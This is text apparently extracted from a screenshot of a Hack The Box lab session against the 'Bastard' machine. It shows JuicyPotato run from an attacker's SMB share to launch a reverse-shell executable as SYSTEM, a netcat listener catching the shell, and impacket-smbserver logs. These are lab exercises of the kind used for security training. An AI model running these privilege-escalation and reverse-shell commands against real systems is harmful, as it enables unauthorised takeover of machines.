 kali@kali: ~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit
C:\Users\dimitris\Desktop>cmd /c "\\10.10.14.28\mutatedknutz\JuicyPotato.exe -l 1337 -p \\10.10.14.28\mutatedknutz\rev
erse2.exe -t * -c {C49E32C6-BC8B-11d2-85D4-00105A1F8304}"
cmd /c "\\10.10.14.28\mutatedknutz\JuicyPotato.exe -l 1337 -p \\10.10.14.28\mutatedknutz\reverse2.exe -t * -c {C49E32C
6-BC8B-11d2-85D4-00105A1F8304}"
Testing {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 1337
....
[+] authresult 0
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\dimitris\Desktop>cd ..
cd ..
C:\Users\dimitris>cd ..
cd ..
C:\Users>cd Administrator
cd Administrator
Access is denied.
C:\Users>d
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit$ nc -nvlp 5555
listening on [any] 5555 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.9] 49203
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd \
cd \
C:\>cd Users
cd Users
C:\Users>cd
kali@kali:~/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace
acket-smbserver mutatedknutz /home/kali/Desktop/Linux/HackTheBox/
/workplace/exploit/smb/
[sudo] password for kali:
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.9,49195)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] Disconnecting Share(1:IPC$)
[*] Handle: The NETBIOS connection with the remote host timed out
[*] Closing down connection (10.10.10.9,49195)
[*] Remaining connections []
[*] Incoming connection (10.10.10.9,49197)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
Burp Suite Com... cherry.ctd - /ho... juicy-potato/CL... /home/kali/Desk... [/home/kali/Des... kali@kali: ~/Des... kali@kali: ~/Des... kali@kali: ~/Des... smb - File Mana... 07:50 AM